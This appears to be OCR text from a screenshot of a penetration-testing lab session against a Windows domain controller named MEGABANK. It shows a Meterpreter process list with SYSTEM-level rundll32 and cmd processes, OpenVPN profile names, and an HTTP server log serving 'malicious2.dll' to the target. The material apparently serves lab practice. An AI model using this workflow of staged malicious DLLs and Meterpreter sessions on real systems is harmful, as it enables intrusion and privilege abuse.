 0 0 [System Process]
4 0 System x64 0
248 568 svchost.exe x64 0 NT AUTHORITY\SYSTEM
288 4 smss.exe x64 0
300 568 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
364 356 csrss.exe
444 356 wininit.exe x64 0
452 436 csrss.exe
504 436 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
564 568 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
568 444 services.exe x64 0
576 444 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
748 568 svchost.exe x64 0 NT AUTHORITY\SYSTEM
756 748 wsmprovhost.exe
764 568 ismserv.exe x64 0 NT AUTHORITY\SYSTEM
804 568 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
912 568 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
920 568 svchost.exe x64 0 NT AUTHORITY\SYSTEM
940 568 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
972 568 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
992 568 dns.exe x64 0 NT AUTHORITY\SYSTEM
1212 568 dfsrs.exe x64 0 NT AUTHORITY\SYSTEM
1264 568 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1368 568 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthS
1460 568 MsMpEng.exe x64 0
1544 568 dfssvc.exe x64 0 NT AUTHORITY\SYSTEM
1700 568 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2008 568 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2024 568 Microsoft.ActiveDirectory.WebServices.exe x64 0 NT AUTHORITY\SYSTEM
2120 568 vds.exe x64 0 NT AUTHORITY\SYSTEM
2284 568 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
2300 2340 conhost.exe x64 1 MEGABANK\Administrator C:\Windows\System32\conhost.exe
2340 248 powershell.exe x64 1 MEGABANK\Administrator C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2376 568 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2416 748 WmiPrvSE.exe
2488 248 taskhostw.exe x64 1 MEGABANK\Administrator C:\Windows\System32\taskhostw.exe
2608 3328 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2652 1516 vmtoolsd.exe x64 1 MEGABANK\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2776 2244 MpCmdRun.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Program Files\Windows Defender\MpCmdRun.exe
2832 2860 conhost.exe x64 1 MEGABANK\Administrator C:\Windows\System32\conhost.exe
2860 2672 cmd.exe x64 1 MEGABANK\Administrator C:\Windows\System32\cmd.exe
3328 2232 rundll32.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\rundll32.exe
3524 2608 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3648 568 svchost.exe x64 0 NT AUTHORITY\SYSTEM
3888 756 rundll32.exe x64 0 MEGABANK\ryan C:\Windows\System32\rundll32.exe
4064 748 wsmprovhost.exe
meterpreter >
Home PT1VPN.ovpn
pitié.ovpn
Edit View Help
8002 (http://0.0.0.0:8002/) ...
04:30:09] "GET /malicious2.dll 200